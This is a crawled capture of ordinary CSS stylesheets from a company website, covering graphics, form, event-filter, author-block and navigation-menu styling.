@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -50%;
    left: 5px;
    width: 70px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:last-child:after {
    top: -55%;
    left: 5px;
    transform: rotate(90deg);
    width: 70px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
  margin-bottom: 39px;
  margin-top: 37px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 20px;
    margin-top: 20px;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:first-child, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:last-child {
    margin-left: -223px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge {
    margin-bottom: 30px;
    margin-top: 28px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):before {
  left: 5px;
  margin-top: -5px;
  top: 80%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(2):after {
  top: 98%;
  left: -56px;
  transform: rotate(335deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(3) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
  margin-left: 5%;
  animation-delay: 0.55s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4):after {
    left: -80px;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(4) {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
  margin-left: -10%;
  animation-delay: 0.65s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
@media (min-width: 982px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):before {
  left: 5px;
  margin-top: -5px;
  top: 20%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
  top: -3%;
  left: -56px;
  transform: rotate(27deg);
  width: 70px;
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-6 .lozenge:nth-child(5):after {
    top: 0%;
    left: -52px;
    transform: rotate(27deg);
    width: 70px;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin: 20px auto !important;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
    display: none;
  }
}
.bytes-pillar-graphic-wrapper.mid-blue .icon {
  background: #075674 !important;
}
.bytes-pillar-graphic-wrapper.dark-blue .icon {
  background: #0e1426 !important;
}
.bytes-pillar-graphic-wrapper.black .icon {
  background: #1C1C1C !important;
}

.block-preview-image {
  min-width: 200px;
  max-width: 500px;
  width: 40%;
  height: auto;
  margin: 1rem auto 2rem;
}

#form-errors {
  background: red;
  display: none;
  padding: 1rem 1rem .5rem;
  margin: 0 0 2rem;
  max-width: 400px;
  color: #fff;
}

#form-errors span {
  display: block;
  margin: 0 0 .5rem;
}

.ccm-block-express-form .form-label {
  font-weight:600;
}

.ccm-block-express-form span.text-muted.small {
  text-transform:uppercase;
  font-size:.8rem;
}

.ccm-block-express-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.ccm-block-express-form div.alert-success {
  background-color: #64FFFC;
  color: #0E1426;
  padding: 10px;
  margin-bottom: 2rem;
  font-weight: 600;
}

.ccm-block-express-form ul {
  margin: 0!important;
}

.ccm-block-express-form li:before {
  display: none;
}

.ccm-block-express-form .mb-3 {
  margin-bottom: 1.5rem;
}

.ccm-block-express-form input,
.ccm-block-express-form select,
.ccm-block-express-form textarea  {
  border: 1px solid #dad9d9!important;
}

/* Events amends for customers + partners */

.event-item.hidden {
    display: none;
}   
.event-item.active {
    display: inline-block;
    clear: none!important;
}

.filter-button-title {
    font-weight: 600;
    padding-bottom: .5rem;
}

.filter-button-group button.tabs-title {
    background-color: #0E1426;
    border: none !important;
    border-radius: 7px;
    color: #64FFFC;
    display: inline-block;
    font-weight: 600;
    margin: 0 .75rem .5rem 0;
    padding: 0.5em 0.9em 0.5em 0.8em;
    vertical-align: unset;
    transition: 0.3s;
    transform: translateZ(0);
}

.filter-button-group button.tabs-title.active {
    background-color: #64FFFC;
    color: #0E1426;
}

.event-item .event-type-label,
.pe_post .event-type-label {
    background-color: #0E1426;
    color: #fff;
    display: inline-block;
    padding: 2px 5px;
}

.pe_post .event-type-label {
  margin-bottom: 1rem;
}

#share-links svg {
  padding:10px;
  margin-bottom: -5px;
}

.event-item.partner .event-type-label,
.event-item.partner .button,
.pe_post .partner .event-type-label,
.pe_post .partner .button,
.pe_post .partner.stripe.coloured p a.button,
.pe_post .partner #share-links a {
    background-color: #1ce7a2!important;
    color: #033826!important;
}

.event-item.partner .button:hover, 
.pe_post .partner .button:hover,
.pe_post .partner.stripe.coloured p a.button:hover,
.pe_post .partner #share-links a:hover {
    background-color: #033826!important;
    color: #1ce7a2!important;
}

.event-item.public-sector .event-type-label,
.event-item.public-sector .button,
.pe_post .public-sector .event-type-label {
    background-color: #64fffc!important;
    color: #0E1426!important;
}

#share-links a:hover svg path {
   fill: #64fffc!important;
}

.pe_post .partner #share-links a:hover svg path {
   fill: #1ce7a2!important;
}

/* News authors */
.authors {
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 30px;
}

.stripe.author-strip {
    padding-bottom: 0!important;
    padding-top: 30px!important;
}

.stripe.author-strip .authors {
    margin-bottom: 0!important;
}

.authors .author {
    justify-content: flex-start;
    margin: 0 0 30px 0;
    flex: 100%;
    max-width: 100%;
}

.authors .author-details {
  margin-top: 0;
}

.authors h5.author-name {
    line-height: 1rem!important;
    word-break: break-word;
}

.authors h6.author-title {
    font-size: .9rem;
    font-weight: 400;
    line-height: 1rem!important;
    word-break: break-word;
}

.authors .author-image {
    border-radius: 50%;
    min-width: 60px;
    margin: 0 20px auto 0;
}

.authors small.author-role {
    display: block;
    line-height: 1rem!important;
}

.authors .author-link  {
    background: #0e1426;
    border-bottom: none;
    border-radius: 30px;
    color: #64fffc;
    display: inline-block;
    font-weight: 400;
    height: 36px;
    margin: 0 0 auto 20px;
    position: relative;
    white-space: nowrap;
    width: 36px;
}

.authors .author-link:hover  {
    background: #64fffc;
    color: #0e1426;
}

.stripe.coloured .authors .author-link {
    background: #fff;
    color: #0e1426;
}

.stripe.coloured .authors .author-link:hover {
    background: #64fffc;
}

.stripe.coloured .authors small.author-role {
  color: #fff;
}

.authors .author-link span {
    font-size: 130%;
    margin: 9px;
    display: block;
    text-align: center;
}
@media screen and (min-width: 36em) and (max-width: 46.1875em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}
@media screen and (min-width: 46.2em) and (max-width: 63.9375em) {
    .authors .author {
        flex: 100%;
        max-width: 100%;
    }
}
@media screen and (min-width: 64em) {
    .authors .author {
        flex: 45%;
        max-width: 45%;
    }
    .authors .author:nth-of-type(even) {
        margin: 0 0 30px 10%;
    }
}

.author-list p {
  font-size: .9rem;
  margin: 0;
}

.author-list p:last-child {
  margin-bottom: 3rem;
}

.ccm-block-type-form .alert-danger {
	background: red;
	color: #fff;
	padding: 10px;
}

.ccm-block-type-form .field-datetime .row {
  margin: 0;
}

.ccm-block-type-form .field-datetime .row.row-cols-auto {
  display: flex;
  flex-direction: row;
}

.ccm-block-type-form .field-datetime .ccm-input-date-wrapper {
  display: block;
  margin-right: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/nav.css?v=1.76h
body_size: 5781
content:
.ccm-page header .logo a,
.ccm-page header .logo .hdr-logo-wrapper {
  height: 80px;
  left: auto;
  position: absolute;
  display: block;
  z-index: 399;
  margin: 4px 0 0 0;
  padding: 0 0 10px 0;
}
  .ccm-page header .logo a img,
  .ccm-page header .logo .hdr-logo-wrapper img {
    height: 75px;
    width: auto;
    max-width: none;
  }

.ccm-page nav.primary .menu-icon {
  float: right;
  font-size: 2.5rem;
  height: 67px;
  color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.primary .menu-icon:hover {
  color: #313E4A; 
}

  
@media screen and (max-width: 46.1875em) { 
  #menu {
    display: none;
  }
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
    
  
  .ccm-page header nav.primary.docked .logo a {
     height: 48px;
     margin: 9px 0 0 0;
     padding: 0 0 6px 0;
  }
    .ccm-page header nav.primary.docked .logo a img {
      height: 42px;
    }
} 
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 67px;
    margin: 5px 0 0 0;
    padding: 0 0 8px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
} 
@media screen and (min-width: 54em) and (max-width: 63.9375em) {
  .ccm-page header .logo a,
  .ccm-page header .logo .hdr-logo-wrapper {
    height: 75px;
    margin: 5px 0 0 0;
    padding: 0 0 9px 0;
  }
    .ccm-page header .logo a img,
    .ccm-page header .logo .hdr-logo-wrapper img {
      height: 69px;
    }
}

/* Topbar Nav */

.ccm-page .topbar {
 background: #58636f; 
 background: #000; 
}
.ccm-page .topbar .toplevel > li {
  float: left;
}
.ccm-page .topbar .toplevel > li > a {
  color: #ffffff !important;
  text-transform: uppercase;
  font-size: 0.8rem;
  line-height: 1rem;
  padding: 0.5rem 0.6rem;
  margin:0;
  display: block;
  border: none;
}
.ccm-page .topbar .toplevel > li > a:hover {
  background: #3b444f;
  color: #ffffff;
}
.ccm-page .topbar .search i {
  display: block !important;
  font-size: 1.5rem;
  line-height: 1rem;
  padding: 0;
  font-weight: 700;
}
.ccm-page nav.header-nav li.search.triggered ul.submenu, .ccm-page nav.topbar li.search.triggered ul.submenu {
  display: block!important;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu {
  background: none;
  left: auto!important;
  right: -10px!important;
  top: -10px;
  width: 300px;
}

.ccm-page nav.header-nav li.search.triggered ul.submenu .menu-search {
  margin: 0;
  background: #fff;
}

/* Replaced with block below...
.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #f15d2f;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #ffb800; color: #3b444f !important;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #8eb927;}
*/

.ccm-page .topbar .toplevel > li:hover > a,
.ccm-page .topbar .toplevel > li.active > a {background: #3b444f;}
.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.contact > a:hover {background: #c20344;}
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.quote > a:hover {background: #f39200;}
.ccm-page .topbar .toplevel > li.chat > a,
.ccm-page .topbar .toplevel > li.chat > a:hover {background: #00b3e1;}

.ccm-page .topbar .toplevel > li.contact > a,
.ccm-page .topbar .toplevel > li.quote > a,
.ccm-page .topbar .toplevel > li.chat > a {padding: 0.5rem 0.6rem !important;} 

.ccm-page .topbar.dockable {
  position: fixed;
  width: 100%;
  z-index: 400;
  display: block;
  top: -33px;
  transition: top 0.4s ease 0s;
}
.ccm-page .topbar.docked {
  top: 0px;
  box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4);
}
.ccm-toolbar-visible .ccm-page .topbar.docked {
  top: 48px;
}

@media screen and (max-width: 46.1875em) { 
.ccm-page header .topbar {
  display: none !important;
}
}
@media screen and (min-width: 46.25em) and (max-width: 52.75em) {
.ccm-page .topbar.docked li.company {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 49.5em) {
.ccm-page .topbar.docked li.sectors {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 74.9375em) {
  .ccm-page .topbar.dockable {display:none;}
}
@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .topbar > a {
    font-size: 0.7rem;
    padding: 0.4rem 0.5rem;
  }
  .ccm-page .topbar .menu > ul > li > a {
    line-height: 15px;
  }
  .ccm-page .topbar .search i {
    font-size: 1.25rem;
    line-height: 15px;
  }
.ccm-page .topbar .toplevel > li.contact > a i,
.ccm-page .topbar .toplevel > li.quote > a i,
.ccm-page .topbar .toplevel > li.chat > a i {font-size: 1.3rem;} 
}

/* Secondary nav */

.ccm-page nav.secondary {
  background: #e6e8e9 url(../img/5px-white.png) repeat-x bottom;
}
.ccm-page nav.secondary .toplevel {
  padding-left: 1rem;
  padding-right: 1rem;
  width: 100%;
  position: relative;
  display: table;
}

.ccm-page nav.secondary .menu li > a {
  background: none; 
  font-size: 0.9rem;
  line-height: 1.2rem;
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.secondary .toplevel > li {
}
.ccm-page nav.secondary .toplevel > li > a {
  color: #313E4A;
  border-bottom: 5px solid #ffffff;
  border-right: 1px solid #ffffff;
  min-height: 3.7rem;
  width: 100%;
  position: relative;
  display: table;
}
.ccm-page nav.secondary .toplevel > li > a > div {
  display:table-cell;
  vertical-align: bottom;
}
.ccm-page nav.secondary .toplevel > li:first-child > a { border-left: 1px solid #ffffff; }
.ccm-page nav.secondary .toplevel > li > a:hover,
.ccm-page nav.secondary .toplevel > li:hover > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  color: #1e2630;
  background-color: #ffffff;
  border-bottom-color: #abb1b7;
  transition: all 0.4s ease 0s;
}
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page nav.secondary .toplevel > li.indicator > a {
  padding-right: 1.6rem;
}
.ccm-page nav.secondary .toplevel > li.indicator > a:after {
  font-family: 'BytesIcons';
  font-weight: 400;
  content: '\e909';
  position: absolute;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  font-size: 1.4rem;
}
.ccm-page nav.secondary .submenu > li > a {
  color: #ffffff;
  color: rgba(246, 247, 248, 0.7);
  background: none;
  border: none;
}
.ccm-page nav.secondary .submenu > li:first-child > a { padding-top: 1rem; }
.ccm-page nav.secondary .submenu > li:last-child > a { padding-bottom: 1rem; }
.ccm-page nav.secondary .submenu > li > a:hover,
.ccm-page nav.secondary .submenu > li.active > a {
  color: #ffffff;
  background: none;
}

/* Primary nav */

.ccm-page nav.primary .menu .active > a {
  background: none; 
}

.ccm-page nav.primary .expanded .row {
  max-width: 1200px;
}
.ccm-page nav.primary .menu li > a {
  background: none; 
  font-size: 1rem;
  line-height: 1.4rem;
}
.ccm-page nav.primary .menu.toplevel > li > a {
  padding: 0.6rem 1rem 0.4rem 1rem;
}
.ccm-page nav.primary .nav-top {
  display: none;
}

  .ccm-page nav .menu-search {
    margin: 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .submenu .menu-search {
    margin: 1rem 0;
    padding-top: 0;
    position: relative;
  }
  .ccm-page nav .menu-search input {
    background: none;
    border: none;
    color: #242D35;
    text-indent:30px;
  }
  .ccm-page nav .menu-search .bi-search,
  .ccm-page nav .menu-search .bi-chevron-alt {
    position: absolute;
    font-size: 19px;
    top: 10px;
    left: 10px;
    color: #abb1b7;
    font-weight: 400;
  }
  .ccm-page nav .menu-search .bi-chevron-alt {
    top: 5px;
    right: 5px;
    font-size: 29px;
    left: auto;
  }
  .ccm-page nav .menu-search:hover .bi-search,
  .ccm-page nav .menu-search:hover .bi-chevron-alt {
    color: #00B3E1;
  }

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary {
    height: 67px;
  }
  .ccm-page nav.primary.docked {
    height: 48px;
    position: fixed;
    width: 100%;
    z-index: 400;
    display: block;
    transition: top 0.4s ease 0s;
    top: 0px;
    /* box-shadow: 0 2px 4px rgba(43, 49, 57, 0.4); */
  }
  .ccm-toolbar-visible .ccm-page nav.primary.docked {
    top: 48px;
  }
  .ccm-page nav.primary.docked .menu-icon {
    height: 48px;
    top: -24px;
  }
  .ccm-page nav.primary #primary-nav {
    padding: 2rem 1rem 3rem 1rem;
    background: #000000;
    background: rgba(10,15,21,0.9);
  }
  .ccm-page nav.primary a {
    /* white-space:nowrap; */
  }
  .ccm-page nav.primary a i {    
    display: inline;
    font-size: 2.5rem;
  }
  .ccm-page nav.primary .nav-top {
    display: block;
    text-transform: uppercase;
    font-size: 0.9rem;
    text-align: center;
  }
  .ccm-page nav.primary .nav-top i {
    display: block;
    font-size: 2rem;
    padding-bottom: 0.3rem;
  }
  .ccm-page nav.primary a div {    
    display: inline;
  }
  .ccm-page nav.primary ul hr,
  .ccm-page nav.primary a br {
    display: none;
  }
  .ccm-page nav .submenu > div > li > a strong {
    display: inline;
    font-weight: 400;
  }
  .ccm-page nav .submenu > div > li > a span,
  .ccm-page nav .submenu > div > li > a img {
    display: none;
  }
  .ccm-page nav .submenu > div > li.challenges > a span {
    display: inline-block;
  }
  .ccm-page nav .submenu > div.nav-extra  { display: none;}
  
  /* 2018 amends */

  .ccm-page nav.primary #primary-nav {
    background: #232a33;
  }

  .ccm-page nav.primary #primary-nav > ul {
    padding-right: 1rem;
    position: relative;
    display: block;
    overflow: hidden;
    left: 0;
    z-index: 5;
  }

  .ccm-page nav.primary #primary-nav ul.level-1,
  .ccm-page nav.primary #primary-nav ul.level-2 {
    background: #232a33;
    left: 110%;
    padding: 0.5rem 2rem 50px 1rem;
    position: absolute;
    top:0;
    transition: 0.3s all ease;
    transform: translateZ(0);
    width: calc(100% + 2rem);
    z-index: 1;
  }

  .ccm-page nav.primary .submenu.level-3 {
    display:none!important;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    z-index: 8;
  }

  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    overflow-y: scroll;
    width: 96%;
    z-index: 10;
  }

  .ccm-page nav.primary #primary-nav ul.level-1.triggered {
    left: -1rem;
  }
  .ccm-page nav.primary #primary-nav ul.level-2.triggered {
    left: 0;
  }

  #primary-nav ul a {
    display: block;
    font-weight: 400;
    padding: 0.6rem 0 0.4rem 0;
    position: relative;
  }

  #primary-nav ul a.cloned-link {
    display: none!important;
  }

  #primary-nav li {
    border-bottom: 1px solid #313E4A;
  }

  #primary-nav ul a strong {
    font-weight: 400;
  }

  span.nav-trigger {
    font-size: 1.6rem;
    padding: 0.5rem 0 0.5rem 2rem;
    position: absolute;
    right: 0;
    top: 0;
  }

  .back-trigger {
    border-bottom: none!important;
    color: #fff;
    color: rgba(246, 247, 248, 0.7);
    cursor: pointer;
    font-size: 1rem;
    margin-bottom: 1.5rem;
    transition: 0.5s all ease;
  }

  .back-trigger:hover {
    color: #fff;
  }

  #featured-wrapper {
    display: none;
  }

  .mobile-nav-spacer {
  	float: left;
  	min-height: 1px;
  	width: 12.5%;
  }

  .mobile-nav-icon-btn {
  	float: left;
  	position: relative;
  	width: 25%;
  }

  .mobile-nav-icon-btn a {
  	display: block;
  }

  .mobile-nav-icon-btn a span.icon {
  	background-size: 70%;
  	background-repeat: no-repeat;
  	background-position: center;
  	display: block;
  	height: 40px;
  	margin: 0 auto;
  	top: 0;
  	width: 40px;
  }

  .mobile-nav-icon-btn .advice span.icon {
  	background-image: url(../img/bytes-nav-advice.svg);
  }
  .mobile-nav-icon-btn .advice:hover span.icon {
  	background-image: url(../img/bytes-nav-advice-active.svg);
  }

  .mobile-nav-icon-btn .quote span.icon {
  	background-image: url(../img/bytes-nav-quote.svg);
  }

  .mobile-nav-icon-btn .quote:hover span.icon {
  	background-image: url(../img/bytes-nav-quote-active.svg);
  }

  .mobile-nav-icon-btn .contact span.icon {
  	background-image: url(../img/bytes-nav-contact.svg);
  }

  .mobile-nav-icon-btn .contact:hover span.icon {
  	background-image: url(../img/bytes-nav-contact-active.svg);
  }

  /* End 2018 amends */

  .ccm-page nav.primary a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary a i {
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  
  .ccm-page nav.primary li:hover > a,
  .ccm-page nav.primary li.current > a,
  .ccm-page nav.primary li.active > a i,
  .ccm-page nav.primary a:hover {
    color: #ffffff;
  }
  .ccm-page nav.primary li:hover > a i,
  .ccm-page nav.primary li.current > a i,
  .ccm-page nav.primary a:hover i,
  .ccm-page nav.primary li:hover > a:before,
  .ccm-page nav.primary li.active > a:before,
  .ccm-page nav.primary li.current > a:before {
    color: #8eb927;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent > a::after {
    font-family: 'BytesIcons';
    font-weight: 300;
    font-size: 2rem;
    width: 2rem;
    height: 2rem;
    content: '\e909';
    display: block;
    border: none;
    position: absolute;
    top: 0.6rem;
    margin: 0;
    padding: 0;
    right: 0;
  transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary ul ul .is-accordion-submenu-parent > a::after {
    font-size: 1.6rem;
    top: 0.2rem;
  }
  .ccm-page nav.primary .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg) !important;
  }
  .ccm-page nav.primary .toplevel > li.editors-support,
  .ccm-page nav.primary .toplevel > li.office-365 {
    display: none;
  }
  .menu-icon {
    display: block;
    position: relative;
    top: 0;
    right: 0;
    width: 42px;
    height: 67px;
    opacity: 0.4;
    transition: all 0.4s ease 0s;
  }
  .menu-icon:hover {
    opacity: 0.9;
  }
  .menu-icon:before, 
  .menu-icon:after {
    position: absolute;
    display: block;
    top: 26px;
    left: 0;
    content: ' ';
    width: 36px;
    height: 10px;
    border-top: 2px solid #000000;
    border-bottom: 2px solid #000000;
  }
  .menu-icon:after {
    top: 42px;
  }
  .close-icon {
    position: relative;
    display: block;
    bottom: -30px;
    left: 100%;
    margin-left: -2.5rem;
    width: 28px;
    height: 28px;
    opacity: 0.3;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .close-icon:hover {
    opacity: 0.8;
  }
  .close-icon:before, 
  .close-icon:after {
    position: absolute;
    left: 13px;
    content: ' ';
    height: 29px;
    width: 2px;
    top: 0;
    background-color: #fff;
  }
  .close-icon:before {
    transform: rotate(45deg);
  }
  .close-icon:after {
    transform: rotate(-45deg);
  }
  
}
@media screen and (min-width: 46.25em) { 

.ccm-page nav.primary .is-accordion-submenu-parent > a::after {
  display: none;
}

.ccm-page nav.primary,
.ccm-page nav.primary .toplevel > li > a {
  height: 70px;
}

.ccm-page nav.primary .expanded .row,
.ccm-page nav.topbar .expanded .row {
  max-width: 1200px;
}
  .ccm-page nav.primary .toplevel,
  .ccm-page nav.topbar .toplevel {
    padding-left: 1rem;
    /* padding-right: 1rem; */
  }
  .ccm-page nav.primary .toplevel ul,
  .ccm-page nav.topbar .toplevel ul {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  
  .ccm-page .topbar .toplevel.menu1 {
    padding-left: 0;
  }

  .ccm-page .topbar .toplevel.menu2 {
    padding-right: 0;
  }
  .ccm-page nav.primary .toplevel > li > a {
    /*color: #313E4A; */
    color: #000;
    border-bottom: 5px solid #f6f7f8;
    width: 100%;
    position: relative;
    display: table;
  }
  .ccm-page nav.primary .toplevel > li > a > div {
    display:table-cell;
    vertical-align: bottom;
  }
  .ccm-page nav.primary .toplevel > li > a:hover,
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a {
    color: #1e2630;
    background-color: #ffffff;
    border-bottom-color: #abb1b7;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav.primary .toplevel > li:hover > a,
  .ccm-page nav.primary .toplevel > li.active > a,
  .ccm-page nav.primary .toplevel > li.triggered > a {
    /*border-bottom-color: #8eb927; */
    border-bottom-color: #00b3e1;
  }

  .ccm-page nav.primary .toplevel > li > a i,
  .ccm-page nav.primary .toplevel > li.info,
  .ccm-page nav.primary .toplevel > li.company,
  .ccm-page nav.primary .toplevel > li.httpswwwbytesplccom,
  .ccm-page nav.primary .toplevel > li.careers,
  .ccm-page nav.primary .toplevel > li > .submenu .submenu > div > li,
  .ccm-page nav.primary .toplevel > li.office-365,
  .ccm-page nav.primary .toplevel > li.news-events,
  .ccm-page nav.primary .toplevel > li.professional-services {
    display: none;
  }

  .ccm-page nav.primary,
  .ccm-page nav.topbar {
    position: relative;
  }
  .ccm-page nav.primary .toplevel {
    float: right;
  }
  .ccm-page nav .submenu > div > li {
    line-height: 1em;
    margin-bottom: 0.5em;
    text-align: left;
  }
  .ccm-page nav .submenu > div > li > a strong,
  .ccm-page nav .submenu > div.nav-extra > li > a span {
    padding-top: 0.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }
  .ccm-page nav.primary .toplevel > li,
  .ccm-page nav.topbar .toplevel > li {
    position: static !important;
  }
  .ccm-page .menu-search {
    margin: 1rem 0;
  }
  .ccm-page nav .submenu > div > li > a {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);
    background: none;
    border: none;
    font-size: 0.9rem;
    padding: 0;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a i {
    display: block;
    font-size: 3.5rem;
    text-shadow: 0 0 10px #000000;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a img,
  .ccm-page nav .submenu > div > li > a div {
    text-shadow: 0 0 10px #000000;
    border: 2px solid rgba(0, 0, 0, 0.2);
    border-radius: 3px;
    display: block;
    transition: all 0.4s ease 0s;
  }
  .ccm-page nav .submenu > div > li > a div {
     background: rgba(10,15,21,0.9);
     width: 100%;
     padding-bottom: 45%;
     position: relative;
  }
  .ccm-page nav .submenu > div > li > a div i {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -2.5rem;
    margin-left: -2.5rem;
    font-size: 5rem;
    font-weight: 100 !important;
  }
  
  .ccm-page nav .submenu > div > li > a strong {
    display: block;
  }
  .ccm-page nav .submenu > div > li > a span {
    display: block;
    font-size: 0.9rem;
    line-height: 1.1rem;
  }
  .ccm-page nav .submenu > div > li > a strong span {
    font-size: 1.1rem;
    line-height: 1.4rem;
  }
